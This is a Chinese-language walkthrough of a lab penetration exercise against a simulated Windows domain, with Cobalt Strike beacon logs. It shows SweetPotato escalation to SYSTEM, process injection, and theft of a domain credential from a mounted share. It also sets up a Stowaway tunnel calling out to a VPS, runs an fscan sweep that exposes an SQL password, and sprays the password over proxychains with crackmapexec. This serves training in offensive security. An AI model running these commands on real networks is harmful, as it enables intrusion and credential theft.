
sorry啊,上面的错了,你去这里点出那三个窗口,然后生成.exe文件
然后在MDUT里面用甜土豆运行,然后就可以成功上线CS
C:/Users/Public/SweetPotato.exe -a "C:/Users/Public/beacon.exe"
这里插播一句:直接运行C:/Users/Public/beacon.exe和运行C:/Users/Public/SweetPotato.exe -a “C:/Users/Public/beacon.exe"的区别
你直接在MDUT运行C:/Users/Public/beacon.exe的话,你只能拿到mssql的权限
[11/01 15:56:43] [+] received output:
nt service\mssqlserver
而你用甜土豆运行的话,你就可以通过甜土豆提权得到system权限
[11/01 16:06:42] beacon> shell C:\Users\Public\SweetPotato.exe -a C:\Users\Public\beacon.exe
[11/01 16:06:42] [*] Tasked beacon to run: C:\Users\Public\SweetPotato.exe -a C:\Users\Public\beacon.exe
[11/01 16:06:42] [+] host called home, sent: 92 bytes
[11/01 16:06:53] [+] received output:
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/ce313253-509c-4737-9068-eb543f8a4637
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c C:\Users\Public\beacon.exe
[+] process with pid: 5984 created.
同时也成功上线了有system权限的CS
[11/01 16:08:50] beacon> shell whoami
[11/01 16:08:50] [*] Tasked beacon to run: whoami
[11/01 16:08:50] [+] host called home, sent: 37 bytes
[11/01 16:08:50] [+] received output:
nt authority\system
这里不光上线cs,你还得传搭建内网代理的工具上去,等下要搭建内网代理
上线CS之后直接在Cobalt Strike中执行shell命令
通过tree命令看一下文件结构
发现不对劲,似乎是在system目录下
用
chdir
验证一下
发现果然是在C:\Windows\System
接下来退到C:\ (发现退出来的时候居然不需要我们shell cd ..,只要cd .. 即可)
然后重新寻找
[09/22 14:05:45] beacon> shell dir
[09/22 14:05:45] [*] Tasked beacon to run: dir
[09/22 14:05:45] [+] host called home, sent: 34 bytes
[09/22 14:05:45] [+] received output:
 驱动器 C 中的卷没有标签。
 卷的序列号是 4659-5697

 C:\ 的目录

2022/07/11  16:44    <DIR>          inetpub
2022/05/12  17:17    <DIR>          PerfLogs
2022/07/11  14:00    <DIR>          Program Files
2022/07/11  13:58    <DIR>          Program Files (x86)
2022/07/11  13:52    <DIR>          SQL Server
2022/07/11  15:58    <DIR>          Users
2025/09/22  13:07    <DIR>          Windows
2022/07/11  13:15    <DIR>          迅雷下载
2022/07/11  12:58    <DIR>          迅雷云盘
               0 个文件              0 字节
               9 个目录 27,483,099,136 可用字节
按照经验,应该是在Users目录下,进去之后果然找到了
图省事的话,可以直接type出flag
shell type C:\Users\Administrator\flag\flag01.txt
得到了第一个flag
flag2
需要从入口机接着对内网进行渗透,包子王他搭建内网代理,搭建完成之后固然是方便的,但是搭建的过程是绝望的(完蛋啦)
查看在线用户
[11/01 16:22:49] beacon> shell quser || qwinst
[11/01 16:22:49] [*] Tasked beacon to run: quser || qwinst
[11/01 16:22:50] [+] host called home, sent: 46 bytes
[11/01 16:22:50] [+] received output:
 用户名                会话名             ID  状态    空闲时间   登录时间
 john                  rdp-tcp#0           2  运行中         49  2025/11/1 15:33
当前是系统权限,我们可以通过进程注入的方式切换到用户john(这个和Linux靶机中劫持pipe管道通信提权到root有点像)
这里就直接在system会话中点击查看进程,随便选一个进程注入,把我们之前制作的监听器注入进去,成功上线
查看挂载情况
[11/01 16:44:59] beacon> shell net use
[11/01 16:44:59] [*] Tasked beacon to run: net use
[11/01 16:44:59] [+] host called home, sent: 38 bytes
[11/01 16:44:59] [+] received output:
会记录新的网络连接。


状态       本地        远程                      网络

-------------------------------------------------------------------------------
                       \\TSCLIENT\C              Microsoft Terminal Services
命令成功完成。
远程有挂载hhh,这个还和这套模拟一样的名字,查看内部文件
[11/01 16:46:45] beacon> shell dir \\TSCLIENT\C
[11/01 16:46:45] [*] Tasked beacon to run: dir \\TSCLIENT\C
[11/01 16:46:45] [+] host called home, sent: 47 bytes
[11/01 16:46:47] [+] received output:
 驱动器 \\TSCLIENT\C 中的卷没有标签。
 卷的序列号是 C2C5-9D0C

 \\TSCLIENT\C 的目录

2022/07/12  10:34                71 credential.txt
2022/05/12  17:04    <DIR>          PerfLogs
2022/07/11  12:53    <DIR>          Program Files
2022/05/18  11:30    <DIR>          Program Files (x86)
2022/07/11  12:47    <DIR>          Users
2022/07/11  12:45    <DIR>          Windows
               1 个文件             71 字节
               5 个目录 30,039,609,344 可用字节

[11/01 16:47:09] beacon> shell type \\TSCLIENT\C\credential.txt
[11/01 16:47:09] [*] Tasked beacon to run: type \\TSCLIENT\C\credential.txt
[11/01 16:47:10] [+] host called home, sent: 63 bytes
[11/01 16:47:10] [+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#

Do you know how to hijack Image?
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
这个很明显就是 域\用户名:密码 的意思
问我们知不知道如何去劫持镜像
搭建内网代理
通过MDUT传windows的stowaway的agent端到靶机上
同时传一份Linux的admin端到vps上
这里直接开启Linux上的admin端
linux_x64_admin -l 1122
同时在system权限的cs会话中开启Windows的agent端
shell C:\Users\Public\windows_x64_agent.exe -c 124.71.111.64:1122
扫描内网
我们先前的内网代理搭建完了,然后我们可以通过CS上传fscan到靶机上,然后在代理服务器上进行扫描
代理服务器上输入shell进入类似Windows的powershell的命令行界面,然后去找放fscan的目录
(admin) >> use 0
(node 0) >> socks 1123
[*] Trying to listen on 0.0.0.0:1123......
[*] Waiting for agent's response......
[*] Socks start successfully!
(node 0) >> shell
[*] Waiting for response.....
Microsoft Windows [°汾 10.0.14393]
(c) 2016 Microsoft Corporation¡£±£´̹ԐȨ{¡£

C:\Windows\system32>cd ..
cd ..

C:\Windows>cd ..
cd ..

C:\>cd users
cd users

C:\Users>cd public
cd public
在这里有两步操作
(admin) >> use 0
(node 0) >> socks 1123
这个操作是为了后面kali虚拟机可以通过设置socks5代理,进行密码喷溅攻击的前提
进行扫描
C:\Users\Public>fscan.exe -h 172.22.8.18/24
fscan.exe -h 172.22.8.18/24

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.3
start infoscan
(icmp) Target 172.22.8.18     is alive
(icmp) Target 172.22.8.15     is alive
(icmp) Target 172.22.8.31     is alive
(icmp) Target 172.22.8.46     is alive
[*] Icmp alive hosts len is: 4
172.22.8.18:80 open
172.22.8.15:88 open
172.22.8.46:445 open
172.22.8.31:445 open
172.22.8.18:1433 open
172.22.8.15:445 open
172.22.8.18:445 open
172.22.8.46:139 open
172.22.8.31:139 open
172.22.8.15:139 open
172.22.8.15:135 open
172.22.8.31:135 open
172.22.8.46:135 open
172.22.8.18:139 open
172.22.8.18:135 open
172.22.8.46:80 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo
[*]172.22.8.18
   [->]WIN-WEB
   [->]172.22.8.18
   [->]2001:0:348b:fb58:3c69:3380:d89c:6478
[*] NetInfo
[*]172.22.8.46
   [->]WIN2016
   [->]172.22.8.46
[*] WebTitle http://172.22.8.46        code:200 len:703    title:IIS Windows Server
[*] NetInfo
[*]172.22.8.15
   [->]DC01
   [->]172.22.8.15
[*] NetBios 172.22.8.15     [+] DC:XIAORANG\DC01
[*] NetInfo
[*]172.22.8.31
   [->]WIN19-CLIENT
   [->]172.22.8.31
[*] NetBios 172.22.8.31     XIAORANG\WIN19-CLIENT
[*] NetBios 172.22.8.46     WIN2016.xiaorang.lab                Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.8.18        code:200 len:703    title:IIS Windows Server
[+] mssql 172.22.8.18:1433:sa 1qaz!QAZ
已完成 16/16
[*] 扫描结束,耗时: 10.0476419s
可以看到一共有四台机子,网段内是18,15,31,46
18这台mssql服务的机子已经被我们拿下了,接下来就是要去找域相关的机子,因为前面得到了域相关的账号密码
从扫描结果来看,我们前面得到的账号和密码是要用于攻击.46这台机器的
kali进行密码喷涂
这里需要我们设置代理
┌──(root㉿kali)-[/home/kali]
└─# cat /etc/proxychains4.conf
# proxychains.conf  VER 4.x
#
#        HTTP, SOCKS4a, SOCKS5 tunneling proxifier with DNS.


# The option below identifies how the ProxyList is treated.
# only one option should be uncommented at time,
# otherwise the last appearing option will be accepted
#
#dynamic_chain
#
# Dynamic - Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
# (dead proxies are skipped)
# otherwise EINTR is returned to the app
#
strict_chain
#
# Strict - Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# all proxies must be online to play in chain
# otherwise EINTR is returned to the app
#
#round_robin_chain
#
# Round Robin - Each connection will be done via chained proxies
# of chain_len length
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
# (dead proxies are skipped).
# the start of the current proxy chain is the proxy after the last
# proxy in the previously invoked proxy chain.
# if the end of the proxy chain is reached while looking for proxies
# start at the beginning again.
# otherwise EINTR is returned to the app
# These semantics are not guaranteed in a multithreaded environment.
#
#random_chain
#
# Random - Each connection will be done via random proxy
# (or proxy chain, see  chain_len) from the list.
# this option is good to test your IDS :)

# Make sense only if random_chain or round_robin_chain
#chain_len = 2

# Quiet mode (no output from library)
#quiet_mode

## Proxy DNS requests - no leak for DNS data
# (disable all of the 3 items below to not proxy your DNS requests)

# method 1. this uses the proxychains4 style method to do remote dns:
# a thread is spawned that serves DNS requests and hands down an ip
# assigned from an internal list (via remote_dns_subnet).
# this is the easiest (setup-wise) and fastest method, however on
# systems with buggy libcs and very complex software like webbrowsers
# this might not work and/or cause crashes.
proxy_dns

# method 2. use the old proxyresolv script to proxy DNS requests
# in proxychains 3.1 style. requires `proxyresolv` in $PATH
# plus a dynamically linked `dig` binary.
# this is a lot slower than `proxy_dns`, doesn't support .onion URLs,
# but might be more compatible with complex software like webbrowsers.
#proxy_dns_old

# method 3. use proxychains4-daemon process to serve remote DNS requests.
# this is similar to the threaded `proxy_dns` method, however it requires
# that proxychains4-daemon is already running on the specified address.
# on the plus side it doesn't do malloc/threads so it should be quite
# compatible with complex, async-unsafe software.
# note that if you don't start proxychains4-daemon before using this,
# the process will simply hang.
#proxy_dns_daemon 127.0.0.1:1053

# set the class A subnet number to use for the internal remote DNS mapping
# we use the reserved 224.x.x.x range by default,
# if the proxified app does a DNS request, we will return an IP from that range.
# on further accesses to this ip we will send the saved DNS name to the proxy.
# in case some control-freak app checks the returned ip, and denies to
# connect, you can use another subnet, e.g. 10.x.x.x or 127.x.x.x.
# of course you should make sure that the proxified app does not need
# *real* access to this subnet.
# i.e. dont use the same subnet then in the localnet section
#remote_dns_subnet 127
#remote_dns_subnet 10
remote_dns_subnet 224

# Some timeouts in milliseconds
tcp_read_time_out 15000
tcp_connect_time_out 8000

### Examples for localnet exclusion
## localnet ranges will *not* use a proxy to connect.
## note that localnet works only when plain IP addresses are passed to the app,
## the hostname resolves via /etc/hosts, or proxy_dns is disabled or proxy_dns_old used.

## Exclude connections to 192.168.1.0/24 with port 80
# localnet 192.168.1.0:80/255.255.255.0

## Exclude connections to 192.168.100.0/24
# localnet 192.168.100.0/255.255.255.0

## Exclude connections to ANYwhere with port 80
# localnet 0.0.0.0:80/0.0.0.0
# localnet [::]:80/0

## RFC6890 Loopback address range
## if you enable this, you have to make sure remote_dns_subnet is not 127
## you'll need to enable it if you want to use an application that
## connects to localhost.
# localnet 127.0.0.0/255.0.0.0
# localnet ::1/128

## RFC1918 Private Address Ranges
# localnet 10.0.0.0/255.0.0.0
# localnet 172.16.0.0/255.240.0.0
# localnet 192.168.0.0/255.255.0.0

### Examples for dnat
## Trying to proxy connections to destinations which are dnatted,
## will result in proxying connections to the new given destinations.
## Whenever I connect to 1.1.1.1 on port 1234 actually connect to 1.1.1.2 on port 443
# dnat 1.1.1.1:1234  1.1.1.2:443

## Whenever I connect to 1.1.1.1 on port 443 actually connect to 1.1.1.2 on port 443
## (no need to write :443 again)
# dnat 1.1.1.2:443  1.1.1.2

## No matter what port I connect to on 1.1.1.1 port actually connect to 1.1.1.2 on port 443
# dnat 1.1.1.1  1.1.1.2:443

## Always, instead of connecting to 1.1.1.1, connect to 1.1.1.2
# dnat 1.1.1.1  1.1.1.2

# ProxyList format
#       type  ip  port [user pass]
#       (values separated by 'tab' or 'blank')
#
#       only numeric ipv4 addresses are valid
#
#
#        Examples:
#
#               socks5  192.168.67.78   1080    lamer   secret
#               http    192.168.89.3    8080    justu   hidden
#               socks4  192.168.1.49    1080
#               http    192.168.39.93   8080
#
#
#       proxy types: http, socks4, socks5, raw
#         * raw: The traffic is simply forwarded to the proxy without modification.
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5  38.55.99.185 1123
这里我们看最后一行,
最后一行原先应该是socks4 1227.0.0.1 9050
我们修改最后一行,用socks5设置成我们vps的地址(打靶机结束之后改回去,不要影响正常使用),以及我们刚刚进行内网代理的时候socks开放的端口1123
这样子kali就可以经过这两层代理,攻击目标靶机
当然为了让机子强制走我设置的流量,这里还需要了解一下proxychains
Proxychains 是一个强制应用的网络流量通过代理(如 SOCKS4, SOCKS5, HTTP/HTTPS)的工具。
它的核心思想是:有些应用程序本身不支持通过代理服务器连接网络,Proxychains 可以“强行”让这些应用的流量走你指定的代理通道。
工作原理
它通过一个名为 LD_PRELOAD 的环境变量,将一个动态链接库预加载到目标应用程序的进程空间中。这个库会“劫持”应用程序的网络通信函数(如 connect),将原本要直接发往目标服务器的流量,重定向到你配置好的代理服务器上。

主要用途
渗透测试和红队行动:这是最常见的用途。安全研究人员通过一层或多层代理(跳板机)来隐藏自己的真实IP地址。

访问受限网络:绕过防火墙限制,访问在直接网络中无法访问的资源。

应用代理支持:为那些本身没有提供代理设置选项的命令行工具(如 nmap, wget, ftp,以及你刚才用的 crackmapexec)提供代理功能。

基本使用语法
bash
proxychains [选项] <要运行的程序> [程序参数]
最常用的选项是 -q(安静模式),它可以减少输出日志,让你更专注于目标程序本身的输出。

# /etc/proxychains4.conf 的末尾部分
[ProxyList]
socks5 127.0.0.1 1080
# 可以进行自定义更改
[ProxyList]
socks5 192.168.1.10 1080
http    10.0.0.100 8080
socks4  218.101.10.1 4145
进行密码喷涂
┌──(root㉿kali)-[/home/kali]
└─# proxychains -q crackmapexec smb 172.22.8.46 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'
SMB         172.22.8.46     445    WIN2016          [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
